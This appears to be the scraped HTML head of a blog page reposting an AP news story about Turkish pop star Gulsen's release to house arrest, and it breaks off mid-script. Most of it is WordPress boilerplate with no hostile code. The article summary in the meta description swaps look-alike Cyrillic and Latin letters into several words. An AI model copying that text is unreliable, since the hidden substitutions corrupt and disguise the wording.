

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetempleofdivinity.com/2023/04/13/turkish-pop-star-jailed-over-joke-released-to-house-arrest/
body_size: 45320
content:
<!doctype html>
<html lang="en-US" >
<head><script></script>
		<meta name="google-site-verification" content="1hxqK0n23RfGTgp7AILFjW6iuWODHbU7HDF_gupwUys" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Turkish pop star jailed over joke released to house arrest - The Temple of Divinity</title>
	<link rel="canonical" href="https://thetempleofdivinity.com/2023/04/13/turkish-pop-star-jailed-over-joke-released-to-house-arrest/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Turkish pop star jailed over joke released to house arrest - The Temple of Divinity" />
	<meta property="og:description" content="ANҚARA, Turkey (AP) &#8211; A Turkish court on Monday releasеd pop star Gulsen from jail but placed hеr on house arrest aѕ she awaits trial on chaгges of &#8220;inciting hatred and enmity&#8221; for a joke she made aƅout Tuгkey´s religious schools. Last week, the 46-year-old singer and songwriter, whose full name is Gulsen Colakoglu, was [&hellip;]" />
	<meta property="og:url" content="https://thetempleofdivinity.com/2023/04/13/turkish-pop-star-jailed-over-joke-released-to-house-arrest/" />
	<meta property="og:site_name" content="The Temple of Divinity" />
	<meta property="article:published_time" content="2023-04-13T20:22:05+00:00" />
	<meta name="author" content="Freddy Lockyer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Freddy Lockyer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetempleofdivinity.com/2023/04/13/turkish-pop-star-jailed-over-joke-released-to-house-arrest/","url":"https://thetempleofdivinity.com/2023/04/13/turkish-pop-star-jailed-over-joke-released-to-house-arrest/","name":"Turkish pop star jailed over joke released to house arrest - The Temple of Divinity","isPartOf":{"@id":"https://thetempleofdivinity.com/#website"},"datePublished":"2023-04-13T20:22:05+00:00","author":{"@id":"https://thetempleofdivinity.com/#/schema/person/e0a4f2d0e00f87eb940fc7dea5bf8eeb"},"breadcrumb":{"@id":"https://thetempleofdivinity.com/2023/04/13/turkish-pop-star-jailed-over-joke-released-to-house-arrest/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetempleofdivinity.com/2023/04/13/turkish-pop-star-jailed-over-joke-released-to-house-arrest/"]}]},{"@type":"BreadcrumbList","@id":"https://thetempleofdivinity.com/2023/04/13/turkish-pop-star-jailed-over-joke-released-to-house-arrest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetempleofdivinity.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thetempleofdivinity.com/blog/"},{"@type":"ListItem","position":3,"name":"Turkish pop star jailed over joke released to house arrest"}]},{"@type":"WebSite","@id":"https://thetempleofdivinity.com/#website","url":"https://thetempleofdivinity.com/","name":"The Temple of Divinity","description":"Created to Heal people&#039;s hearts and mend their relationship with the Divine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetempleofdivinity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetempleofdivinity.com/#/schema/person/e0a4f2d0e00f87eb940fc7dea5bf8eeb","name":"Freddy Lockyer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/24260df3d52ddcee2effd24232c54345?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/24260df3d52ddcee2effd24232c54345?s=96&d=mm&r=g","caption":"Freddy Lockyer"},"url":"https://thetempleofdivinity.com/author/freddylockyer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Feed" href="https://thetempleofdivinity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Comments Feed" href="https://thetempleofdivinity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Turkish pop star jailed over joke released to house arrest Comments Feed" href="https://thetempleofdivinity.com/2023/04/13/turkish-pop-star-jailed-over-joke-released-to-house-arrest/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetempleofdivinity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/thrive_flat.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetempleofdivinity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-511-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/post-511.css?ver=1735902308' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/global.css?ver=1735902309' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetempleofdivinity.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://thetempleofdivinity.com/wp-includes/css/wp-auth-check.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-ovation\/thrive-dashboard","queried_object":{"ID":1219,"post_author":"2970"},"query_vars":{"page":"","year":"2023","monthnum":"04","day":"13","name":"turkish-pop-star-jailed-over-joke-released-to-house-arrest"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password 